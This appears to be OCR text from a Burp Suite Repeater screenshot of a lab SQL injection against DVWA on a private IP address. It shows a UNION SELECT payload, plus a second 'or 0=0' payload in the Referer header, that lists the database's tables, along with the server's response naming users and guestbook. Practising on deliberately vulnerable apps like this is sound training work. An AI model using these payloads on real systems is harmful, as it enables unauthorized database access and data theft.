 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=
1'%20union%20select%20null%2c%20table_name%20from%20information_schema.tables%20w
here%20table_schema%3ddatabase()%20--%20-&Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli/?id=1%27+or+0%3D0+%23&Submit=Sub
mit
9 Cookie: security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value=
"Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' union select null, table_name from
information_schema.tables where
table_schema=database() -- -<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' union select null, table_name from
information_schema.tables where
table_schema=database() -- -<br />
First name: <br />
Surname: users
</pre>
<pre>
ID: 1' union select null, table_name from
information_schema.tables where
table_schema=database() -- -<br />
First name: <br />
Surname: guestbook
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>
<a href="
Search 0 highlights
Inspector
Back
Query parameter
Name
id
Value
1'%20union%20select%20null%2c%20table_
name%20from%20information_schema.table
s%20where%20table_schema%3ddatabase()%
20--%20-
Decoded from: URL encoding
1' union select null, table_name from
information_schema.tables where table_
schema=database() -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions
Done 5,349 bytes | 1,087 millis